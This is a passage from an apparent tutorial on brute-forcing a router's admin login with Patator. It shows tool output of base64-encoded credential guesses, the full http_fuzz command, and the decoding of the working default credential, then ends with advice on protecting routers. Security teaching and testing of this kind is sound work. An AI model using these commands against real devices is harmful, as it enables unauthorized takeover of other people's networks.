401  508:-1         0.022 | YWRtaW46Y2h1cnUxMjNB               |    21 | HTTP/1.0 401 Unauthorized
401  508:-1         0.023 | YWRtaW46QWJjZGVmMTIz               |     2 | HTTP/1.0 401 Unauthorized
401  508:-1         0.024 | YWRtaW46cXdlcnR5                   |    12 | HTTP/1.0 401 Unauthorized
401  508:-1         0.007 | YWRtaW46YTEyMzQ1Ng==               |     3 | HTTP/1.0 401 Unauthorized
401  508:-1         0.024 | YWRtaW46bmtzMjMwa2pzODI=           |    13 | HTTP/1.0 401 Unauthorized
401  508:-1         0.024 | YWRtaW46bGl0dGxlMTIz               |     4 | HTTP/1.0 401 Unauthorized
401  508:-1         0.025 | YWRtaW46bmFuZGEzMzQ=               |     5 | HTTP/1.0 401 Unauthorized
401  508:-1         0.026 | YWRtaW46enhjdmJubQ==               |    15 | HTTP/1.0 401 Unauthorized
401  508:-1         0.023 | YWRtaW46Tjk3bm9raWE=               |     6 | HTTP/1.0 401 Unauthorized
HTTP status codes are split into several categories or "classes." The first digit defines the categories, and the following digits are subcategories specific to different types of error messages. For example, the 4xx categories are a class of errors specific to HTTP requests that cannot be fulfilled by the web server, like trying to view a webpage that doesn't exist. That's defined as a status "404 Not Found," probably one of the most well-known status codes on the internet.
We immediately notice a ton of 401 status codes in the Patator output, which are clear indications of a failed login requests. These are omitted from the output using the -x ignore:code=401 option and argument.
~# patator http_fuzz raw_request=/tmp/router_request.txt -x ignore:code=401 accept_cookie=1 follow=1 0=/tmp/base64_wordlist.txt -l /tmp/N300

code size:clen       time | candidate                          |   num | mesg
-----------------------------------------------------------------------------
200  622:-1         0.017 | YWRtaW46cGFzc3dvcmQ=               |     7 | HTTP/1.0 200 OK
This time, we received only one request with the 200 status code. The size of the response is 622 bytes, more than that of a failed 401 response. It's a good sign. The login credentials are decoded using the following command.
~# printf 'YWRtaW46cGFzc3dvcmQ=' | base64 -d

admin:password
How to Protect Yourself from Router Gateway Attacks
Regularly updating the firmware will help prevent against exploits and Routersploit attacks. A strong (non-default) password will prevent brute-force attacks performed with Patator.
- Update the firmware. Router manufacturers often issue bug and exploit patches. It's important to keep the router firmware up to date and have it check for updates automatically if possible.
- Disable remote administration. Some consumer routers allow for remote access by default. Without knowing it, hackers may find your router on Shodan and seize control of it.
- WPA2 encryption. Only use WPA2 encryption. Weaker encryption options like WEP will leave the router extremely vulnerable to attackers.
- Change default passwords. Never use the default credentials. In addition to the WPA2 pre-shared key, the admin portal (router gateway) should also be protected by a strong password. It's the only defensive measure preventing an attacker from discovering default credentials and modifying sensitive settings.
- Disable WPS. WPS is featured in most consumer routers and designed to make password-less authentication more convenient. Unfortunately, the feature is usually enabled by default and easily exploited by hackers.
- Be persistent. Change your Wi-Fi password every few months. It's a pain to update the Wi-Fi password for every device on the network, but this tactic will keep hackers guessing — literally. If a hacker has captured the WPA2 handshake and spends several weeks trying to crack the password, changing it will render the captured handshake useless.
Unfortunately, none of the routers I tested support HTTPS when authenticating the admin settings. So an attacker on the network inspecting traffic will be able to passively discover the login password — even if it's a totally random 42-character password.
Until next time, follow me on Twitter @tokyoneon_ and GitHub. And as always, leave a comment below or message me on Twitter if you have any questions.
Cover photo and screenshots by tokyoneon/Null Byte


Comments
Be the first, drop a comment!